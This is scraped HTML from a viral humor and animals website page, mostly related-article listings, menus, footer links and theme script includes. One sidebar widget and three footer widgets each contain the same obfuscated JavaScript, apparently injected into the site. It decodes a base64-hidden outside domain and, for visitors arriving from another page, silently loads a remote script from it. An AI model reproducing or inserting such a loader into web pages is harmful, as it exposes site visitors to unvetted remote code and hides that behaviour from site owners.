	<div class="entry-featured-media " ><a title="16 Hilarious GIFs of Babies Experiencing Things for the Very First Time" class="g1-frame" href="https://www.favrify.com/babies-first-time/"><div class="g1-frame-inner"><img width="364" height="191" src="https://www.favrify.com/wp-content/uploads/2016/04/babies-preview.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/babies-first-time/" rel="bookmark">16 Hilarious GIFs of Babies Experiencing Things for the Very First Time</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-7073 post type-post status-publish format-standard has-post-thumbnail category-aww">
	<div class="entry-featured-media " ><a title="Are These The World&#039;s Most Unusual Best Friends? They Are Certainly The Cutest!" class="g1-frame" href="https://www.favrify.com/dog-birds-hamster-friends/"><div class="g1-frame-inner"><img width="205" height="205" src="https://www.favrify.com/wp-content/uploads/2015/07/24.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/dog-birds-hamster-friends/" rel="bookmark">Are These The World&#039;s Most Unusual Best Friends? They Are Certainly The Cutest!</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/gerald/" title="Posts by Gerald" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Gerald</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-7044 post type-post status-publish format-video has-post-thumbnail category-aww category-videos post_format-post-format-video">
	<div class="entry-featured-media " ><a title="Stray kitten befriends a photographer in the most adorable way" class="g1-frame" href="https://www.favrify.com/kitten-photographer/"><div class="g1-frame-inner"><img width="364" height="191" src="https://www.favrify.com/wp-content/uploads/2015/06/kitten_preview.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-video"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/kitten-photographer/" rel="bookmark">Stray kitten befriends a photographer in the most adorable way</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-6274 post type-post status-publish format-standard has-post-thumbnail category-aww category-interesting">
	<div class="entry-featured-media " ><a title="The Ancient European City Where Cats &#039;Rome&#039; Free" class="g1-frame" href="https://www.favrify.com/cats-of-rome/"><div class="g1-frame-inner"><img width="364" height="191" src="https://www.favrify.com/wp-content/uploads/2015/05/cats_rome.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/cats-of-rome/" rel="bookmark">The Ancient European City Where Cats &#039;Rome&#039; Free</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/gerald/" title="Posts by Gerald" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Gerald</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-5546 post type-post status-publish format-standard has-post-thumbnail category-aww">
	<div class="entry-featured-media " ><a title="21 Sleepy Animals Catching A Lift To Bed" class="g1-frame" href="https://www.favrify.com/animals-catching-a-lift/"><div class="g1-frame-inner"><img width="299" height="205" src="https://www.favrify.com/wp-content/uploads/2015/04/2.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/animals-catching-a-lift/" rel="bookmark">21 Sleepy Animals Catching A Lift To Bed</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/lindsay/" title="Posts by Lindsay" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-1-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-1-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-1-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-1.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Lindsay</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>

	




	<meta itemprop="mainEntityOfPage" content="https://www.favrify.com/bunny-shaming/"/>

			<meta itemprop="datePublished"
		      content="2015-03-19T16:56:02"/>
	
			<meta itemprop="dateModified"
		      content="2015-03-19T16:56:02"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Favrify" />
		<meta itemprop="url" content="https://www.favrify.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://www.favrify.com/weird-animals/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-4981 post type-post status-publish format-standard has-post-thumbnail category-interesting category-omg">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="79" src="https://www.favrify.com/wp-content/uploads/2015/03/weird_animals_preview.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">37 Weird Animals You (Probably) Didn&#039;t Know Existed.</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://www.favrify.com/lego-matrix/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-5069 post type-post status-publish format-standard category-videos">
			
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Watch: Lobby scene from the Matrix recreated with Lego</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<div class="widget_text g1-sticky-widget-wrapper"><div class="widget_text g1-sticky-widget" style="top: 10px"><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="categories-7" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Categories</span></h2></header>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.favrify.com/category/aww/">Aww</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.favrify.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.favrify.com/category/funny/">Funny</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.favrify.com/category/interesting/">Interesting</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.favrify.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.favrify.com/category/omg/">OMG!</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.favrify.com/category/quiz/">Quiz</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.favrify.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.favrify.com/category/videos/">Videos</a>
</li>
			</ul>

			</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text"></p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-8786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8786"><a href="https://www.favrify.com/home/">Home</a></li>
<li id="menu-item-8788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8788"><a href="https://www.favrify.com/about-favrify/">About Favrify</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772"><a href="https://www.favrify.com/privacy/">Privacy</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789"><a href="https://www.favrify.com/dmca/">DMCA/Removal</a></li>
<li id="menu-item-8787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8787"><a href="https://www.favrify.com/contact/">Contact</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://www.favrify.com/wp-content/uploads/2016/04/stamp1.png" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2016/04/stampx21.png 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8782"><a href="https://www.favrify.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8783"><a href="https://www.favrify.com/category/aww/">Aww</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8779"><a href="https://www.favrify.com/category/interesting/">Interesting</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8781"><a href="https://www.favrify.com/category/funny/">Funny</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8784"><a href="https://www.favrify.com/category/omg/">OMG!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8785"><a href="https://www.favrify.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8780"><a href="https://www.favrify.com/category/videos/">Videos</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
		
			<nav class="g1-quick-nav g1-quick-nav-short">
			<ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons">
				
				                    						<li class="menu-item menu-item-type-g1-latest ">
							<a href="https://www.favrify.com">
								<span class="entry-flag entry-flag-latest"></span>
								Latest							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-popular ">
							<a href="https://www.favrify.com/popular/">
								<span class="entry-flag entry-flag-popular"></span>
								Popular							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-hot ">
							<a href="https://www.favrify.com/hot/">
								<span class="entry-flag entry-flag-hot"></span>
								Hot							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-trending ">
							<a href="https://www.favrify.com/trending/">
								<span class="entry-flag entry-flag-trending"></span>
								Trending							</a>
						</li>
					
							</ul>
		</nav>
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.favrify.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.27' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.favrify.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.27' type='text/css' media='all' />
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1' id='mks_shortcodes_js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3' id='stickyfill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js' id='jquery-timeago-en-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js' id='match-media-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js' id='match-media-add-listener-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1' id='picturefill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2' id='enquire-js'></script>
<script type='text/javascript' id='bimber-global-js-extra'>
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https:\/\/www.favrify.com\/wp-admin\/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/global.js?ver=9.1.1' id='bimber-global-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/libgif/libgif.js' id='libgif-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/players.js?ver=9.1.1' id='bimber-players-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-12 15:08:33+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.1.1' id='bimber-ajax-search-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/single.js?ver=9.1.1' id='bimber-single-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.1.1' id='bimber-back-to-top-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SGqDqRCcaArmvEHxDBNRpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769573305966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>